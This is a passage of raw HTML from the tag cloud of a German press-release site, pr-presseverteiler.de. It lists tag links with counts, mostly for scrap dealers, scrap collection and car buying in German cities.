class="td-ct-item-name">Bonn</span><span class="td-ct-item-no">64</span></a><a href="https://pr-presseverteiler.de/tag/steuern/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Steuern</span><span class="td-ct-item-no">63</span></a><a href="https://pr-presseverteiler.de/tag/stuttgart/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Stuttgart.</span><span class="td-ct-item-no">63</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-wuppertal/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrotthändler-wuppertal</span><span class="td-ct-item-no">63</span></a><a href="https://pr-presseverteiler.de/tag/kostenlose/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Kostenlose</span><span class="td-ct-item-no">63</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-duisburg/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler Duisburg</span><span class="td-ct-item-no">62</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-oberhausen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler Oberhausen</span><span class="td-ct-item-no">62</span></a><a href="https://pr-presseverteiler.de/tag/moenchengladbach/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Mönchengladbach</span><span class="td-ct-item-no">62</span></a><a href="https://pr-presseverteiler.de/tag/studie/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Studie</span><span class="td-ct-item-no">62</span></a><a href="https://pr-presseverteiler.de/tag/digitalisierung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Digitalisierung</span><span class="td-ct-item-no">62</span></a><a href="https://pr-presseverteiler.de/tag/kfz-versicherung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Kfz Versicherung</span><span class="td-ct-item-no">61</span></a><a href="https://pr-presseverteiler.de/tag/kooperation/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">kooperation</span><span class="td-ct-item-no">61</span></a><a href="https://pr-presseverteiler.de/tag/innenpolitik/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Innenpolitik</span><span class="td-ct-item-no">60</span></a><a href="https://pr-presseverteiler.de/tag/elektroautos/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Elektroautos</span><span class="td-ct-item-no">60</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-bonn/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Bonn</span><span class="td-ct-item-no">60</span></a><a href="https://pr-presseverteiler.de/tag/pharmaindustrie/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Pharmaindustrie</span><span class="td-ct-item-no">59</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-oberhausen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Oberhausen</span><span class="td-ct-item-no">59</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-neuss/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrotthändler-neuss</span><span class="td-ct-item-no">59</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-herne/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrottabholung-herne</span><span class="td-ct-item-no">59</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-gelsenkirchen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler Gelsenkirchen</span><span class="td-ct-item-no">59</span></a><a href="https://pr-presseverteiler.de/tag/panorama/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Panorama</span><span class="td-ct-item-no">59</span></a><a href="https://pr-presseverteiler.de/tag/veranstaltung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Veranstaltung</span><span class="td-ct-item-no">59</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-essen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler Essen</span><span class="td-ct-item-no">58</span></a><a href="https://pr-presseverteiler.de/tag/mobilitaetsanbieter/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Mobilitätsanbieter</span><span class="td-ct-item-no">58</span></a><a href="https://pr-presseverteiler.de/tag/alu/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Alu</span><span class="td-ct-item-no">58</span></a><a href="https://pr-presseverteiler.de/tag/pkw/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">PKW</span><span class="td-ct-item-no">57</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-leverkusen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Leverkusen</span><span class="td-ct-item-no">57</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-aachen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler Aachen</span><span class="td-ct-item-no">57</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-hagen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Hagen</span><span class="td-ct-item-no">57</span></a><a href="https://pr-presseverteiler.de/tag/recklinghausen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Recklinghausen</span><span class="td-ct-item-no">57</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-dortmund/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrotthändler-dortmund</span><span class="td-ct-item-no">56</span></a><a href="https://pr-presseverteiler.de/tag/solingen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Solingen</span><span class="td-ct-item-no">56</span></a><a href="https://pr-presseverteiler.de/tag/computerschrott/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Computerschrott</span><span class="td-ct-item-no">56</span></a><a href="https://pr-presseverteiler.de/tag/autoankauf-koeln/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoankauf Köln</span><span class="td-ct-item-no">55</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-solingen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrotthändler-solingen</span><span class="td-ct-item-no">55</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-duisburg/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Duisburg</span><span class="td-ct-item-no">55</span></a><a href="https://pr-presseverteiler.de/tag/umfrage/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Umfrage</span><span class="td-ct-item-no">55</span></a><a href="https://pr-presseverteiler.de/tag/abfall/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Abfall</span><span class="td-ct-item-no">54</span></a><a href="https://pr-presseverteiler.de/tag/autoankauf-aachen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoankauf Aachen</span><span class="td-ct-item-no">54</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-solingen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Solingen</span><span class="td-ct-item-no">54</span></a><a href="https://pr-presseverteiler.de/tag/altmetallabholung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Altmetallabholung</span><span class="td-ct-item-no">54</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-essen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrottankauf essen</span><span class="td-ct-item-no">54</span></a><a href="https://pr-presseverteiler.de/tag/getriebeschaden/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Getriebeschaden</span><span class="td-ct-item-no">54</span></a><a href="https://pr-presseverteiler.de/tag/zulieferindustrie/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Zulieferindustrie</span><span class="td-ct-item-no">53</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-wuppertal/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Wuppertal</span><span class="td-ct-item-no">53</span></a><a href="https://pr-presseverteiler.de/tag/altmetalle/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Altmetalle</span><span class="td-ct-item-no">53</span></a><a href="https://pr-presseverteiler.de/tag/badewannen-entsorgung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Badewannen-Entsorgung</span><span class="td-ct-item-no">53</span></a><a href="https://pr-presseverteiler.de/tag/haus-und-elektroschrott/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Haus-und-Elektroschrott</span><span class="td-ct-item-no">53</span></a><a href="https://pr-presseverteiler.de/tag/partei/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Partei</span><span class="td-ct-item-no">52</span></a><a href="https://pr-presseverteiler.de/tag/krefeld/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Krefeld</span><span class="td-ct-item-no">52</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-muenster/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Münster</span><span class="td-ct-item-no">52</span></a><a href="https://pr-presseverteiler.de/tag/schrottpreis/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottpreis</span><span class="td-ct-item-no">52</span></a><a href="https://pr-presseverteiler.de/tag/ford/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Ford</span><span class="td-ct-item-no">51</span></a><a href="https://pr-presseverteiler.de/tag/justiz/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Justiz</span><span class="td-ct-item-no">51</span></a><a href="https://pr-presseverteiler.de/tag/kommune/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Kommune</span><span class="td-ct-item-no">51</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-gelsenkirchen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Gelsenkirchen</span><span class="td-ct-item-no">51</span></a><a href="https://pr-presseverteiler.de/tag/haushaltsaufloesung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Haushaltsauflösung</span><span class="td-ct-item-no">51</span></a><a href="https://pr-presseverteiler.de/tag/architektur/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Architektur</span><span class="td-ct-item-no">50</span></a><a href="https://pr-presseverteiler.de/tag/gebrauchtwagenverkauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Gebrauchtwagenverkauf</span><span class="td-ct-item-no">50</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-luedenscheid/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Lüdenscheid</span><span class="td-ct-item-no">50</span></a><a href="https://pr-presseverteiler.de/tag/autoankauf-live/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoankauf Live</span><span class="td-ct-item-no">50</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-recklinghausen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrottankauf-recklinghausen</span><span class="td-ct-item-no">50</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-dinslaken/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Dinslaken</span><span class="td-ct-item-no">50</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-muelheim-an-der-ruhr/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrottabholung-muelheim-an-der-ruhr</span><span class="td-ct-item-no">50</span></a><a href="https://pr-presseverteiler.de/tag/abgasskandal/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Abgasskandal</span><span class="td-ct-item-no">50</span></a><a href="https://pr-presseverteiler.de/tag/autoankauf-fix/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoankauf-Fix</span><span class="td-ct-item-no">50</span></a><a href="https://pr-presseverteiler.de/tag/automobilindustrie/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Automobilindustrie</span><span class="td-ct-item-no">49</span></a><a href="https://pr-presseverteiler.de/tag/autohaus/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autohaus</span><span class="td-ct-item-no">49</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-moenchengladbach/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler Mönchengladbach</span><span class="td-ct-item-no">49</span></a><a href="https://pr-presseverteiler.de/tag/muenster/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">münster</span><span class="td-ct-item-no">49</span></a><a href="https://pr-presseverteiler.de/tag/finanzdienstleistung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Finanzdienstleistung</span><span class="td-ct-item-no">49</span></a><a href="https://pr-presseverteiler.de/tag/audi-ankauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">audi-ankauf</span><span class="td-ct-item-no">49</span></a><a href="https://pr-presseverteiler.de/tag/oldtimer/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">oldtimer</span><span class="td-ct-item-no">48</span></a><a href="https://pr-presseverteiler.de/tag/fahrzeug/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Fahrzeug</span><span class="td-ct-item-no">48</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-hagen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler Hagen</span><span class="td-ct-item-no">48</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-dortmund/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Dortmund</span><span class="td-ct-item-no">48</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-recklinghausen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler Recklinghausen</span><span class="td-ct-item-no">48</span></a><a href="https://pr-presseverteiler.de/tag/autoankauf-hamburg/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoankauf Hamburg</span><span class="td-ct-item-no">47</span></a><a href="https://pr-presseverteiler.de/tag/ford-werke-gmbh/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Ford-Werke GmbH</span><span class="td-ct-item-no">47</span></a><a href="https://pr-presseverteiler.de/tag/verteidigung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Verteidigung</span><span class="td-ct-item-no">47</span></a><a href="https://pr-presseverteiler.de/tag/auto-ohne-tuev-verkaufen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Auto ohne TÜV verkaufen</span><span class="td-ct-item-no">47</span></a><a href="https://pr-presseverteiler.de/tag/e-autos/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">E-Autos</span><span class="td-ct-item-no">47</span></a><a href="https://pr-presseverteiler.de/tag/bielefeld/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Bielefeld</span><span class="td-ct-item-no">47</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-moenchengladbach/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Mönchengladbach</span><span class="td-ct-item-no">47</span></a><a href="https://pr-presseverteiler.de/tag/abholung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">abholung</span><span class="td-ct-item-no">47</span></a><a href="https://pr-presseverteiler.de/tag/fahrzeuge/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Fahrzeuge</span><span class="td-ct-item-no">47</span></a><a href="https://pr-presseverteiler.de/tag/textil/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Textil</span><span class="td-ct-item-no">46</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-moers/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrottabholung-moers</span><span class="td-ct-item-no">46</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-ratingen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Ratingen</span><span class="td-ct-item-no">46</span></a><a href="https://pr-presseverteiler.de/tag/unfall/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Unfall</span><span class="td-ct-item-no">46</span></a><a href="https://pr-presseverteiler.de/tag/totalschaden-ankauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Totalschaden Ankauf</span><span class="td-ct-item-no">46</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-neuss/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Neuss</span><span class="td-ct-item-no">45</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-herne/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrotthändler-herne</span><span class="td-ct-item-no">45</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-moenchengladbach/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Mönchengladbach</span><span class="td-ct-item-no">45</span></a><a href="https://pr-presseverteiler.de/tag/dinslaken/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Dinslaken</span><span class="td-ct-item-no">45</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-bottrop/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Bottrop</span><span class="td-ct-item-no">45</span></a><a href="https://pr-presseverteiler.de/tag/alt-metall-entsorgung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Alt-Metall-Entsorgung</span><span class="td-ct-item-no">45</span></a><a href="https://pr-presseverteiler.de/tag/auto-entsorgen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Auto entsorgen</span><span class="td-ct-item-no">45</span></a><a href="https://pr-presseverteiler.de/tag/zinsen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Zinsen</span><span class="td-ct-item-no">44</span></a><a href="https://pr-presseverteiler.de/tag/gesetze/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Gesetze</span><span class="td-ct-item-no">44</span></a><a href="https://pr-presseverteiler.de/tag/psychologie/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Psychologie</span><span class="td-ct-item-no">44</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-luedenscheid/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler Lüdenscheid</span><span class="td-ct-item-no">44</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-bonn/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Bonn</span><span class="td-ct-item-no">44</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-bonn/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrotthändler Bonn</span><span class="td-ct-item-no">44</span></a><a href="https://pr-presseverteiler.de/tag/leverkusen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Leverkusen</span><span class="td-ct-item-no">44</span></a><a href="https://pr-presseverteiler.de/tag/schrotthandel-koeln/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthandel Köln</span><span class="td-ct-item-no">44</span></a><a href="https://pr-presseverteiler.de/tag/kabel-entsorgung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Kabel-Entsorgung</span><span class="td-ct-item-no">44</span></a><a href="https://pr-presseverteiler.de/tag/urlaub/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Urlaub</span><span class="td-ct-item-no">43</span></a><a href="https://pr-presseverteiler.de/tag/konjunktur/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Konjunktur</span><span class="td-ct-item-no">43</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-iserlohn/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrottabholung-iserlohn</span><span class="td-ct-item-no">43</span></a><a href="https://pr-presseverteiler.de/tag/autoankauf-focus/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoankauf Focus</span><span class="td-ct-item-no">43</span></a><a href="https://pr-presseverteiler.de/tag/schrotthandel-duesseldorf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthandel Düsseldorf</span><span class="td-ct-item-no">43</span></a><a href="https://pr-presseverteiler.de/tag/schrottentsorgung-koeln/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottentsorgung Köln</span><span class="td-ct-item-no">43</span></a><a href="https://pr-presseverteiler.de/tag/geschichte/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Geschichte</span><span class="td-ct-item-no">42</span></a><a href="https://pr-presseverteiler.de/tag/bundesregierung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Bundesregierung</span><span class="td-ct-item-no">42</span></a><a href="https://pr-presseverteiler.de/tag/entsorgung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">entsorgung</span><span class="td-ct-item-no">42</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-bielefeld/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Bielefeld</span><span class="td-ct-item-no">42</span></a><a href="https://pr-presseverteiler.de/tag/bottrop/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Bottrop</span><span class="td-ct-item-no">42</span></a><a href="https://pr-presseverteiler.de/tag/fahrzeugbewertung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Fahrzeugbewertung</span><span class="td-ct-item-no">42</span></a><a href="https://pr-presseverteiler.de/tag/tierhaltung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Tierhaltung</span><span class="td-ct-item-no">41</span></a><a href="https://pr-presseverteiler.de/tag/elektrofahrzeugen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Elektrofahrzeugen</span><span class="td-ct-item-no">41</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-dorsten/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrottabholung-dorsten</span><span class="td-ct-item-no">41</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-velbert/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrottabholung-velbert</span><span class="td-ct-item-no">41</span></a><a href="https://pr-presseverteiler.de/tag/mlada-boleslav/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Mladá Boleslav</span><span class="td-ct-item-no">41</span></a><a href="https://pr-presseverteiler.de/tag/herne/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Herne</span><span class="td-ct-item-no">41</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-muenster/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler MÜnster</span><span class="td-ct-item-no">41</span></a><a href="https://pr-presseverteiler.de/tag/autoankauf-bochum/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoankauf Bochum</span><span class="td-ct-item-no">40</span></a><a href="https://pr-presseverteiler.de/tag/auto-mit-motorschaden/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Auto mit Motorschaden</span><span class="td-ct-item-no">40</span></a><a href="https://pr-presseverteiler.de/tag/senioren/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Senioren</span><span class="td-ct-item-no">40</span></a><a href="https://pr-presseverteiler.de/tag/messen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Messen</span><span class="td-ct-item-no">40</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-remscheid/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Remscheid</span><span class="td-ct-item-no">40</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-witten/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrottabholung-witten</span><span class="td-ct-item-no">40</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-herne/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrottankauf-herne</span><span class="td-ct-item-no">40</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-ratingen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler Ratingen</span><span class="td-ct-item-no">40</span></a><a href="https://pr-presseverteiler.de/tag/bmw/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span 